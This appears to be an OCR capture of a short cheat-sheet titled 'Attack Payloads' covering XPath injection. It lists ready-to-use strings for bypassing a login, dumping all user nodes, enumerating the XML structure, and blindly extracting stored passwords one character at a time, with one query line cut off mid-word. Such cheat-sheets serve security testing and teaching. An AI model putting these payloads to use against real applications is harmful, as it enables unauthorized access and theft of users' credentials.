
Attack Payloads
# Authentication bypass

Username: ' or '1'='1

Password: ' or '1'='1

Query becomes: //users/user[username='' or '1'='1' a
# Extract all users (blind injection)

Username: ' or '1'='1' or '

# Returns all user nodes

# Enumerate node structure

Username: '] | //user/* | //user['
Blind XPath Injection
# Boolean-based extraction

' or substring(//user[1]/password,1,1)='s' or '1'='2
